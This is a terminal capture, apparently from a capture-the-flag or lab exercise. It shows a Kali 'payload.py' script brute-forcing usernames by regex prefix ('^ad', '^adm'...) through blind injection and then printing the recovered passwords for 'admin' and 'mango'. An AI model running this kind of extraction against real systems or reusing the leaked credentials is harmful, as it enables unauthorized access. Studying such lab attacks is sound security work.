 kali@kali:~$ ./payload.py
Found username starting with a
^ad
^adm
^admi
^admin
Found username: admin
Found username starting with m
^ma
^man
^mang
^mango
Found username: mango
Extracting password of admin
Found password t9KcS3>!0B#2 for username admin
Extracting password of mango
Found password h3mXK8RhU~f{]f5H for username mango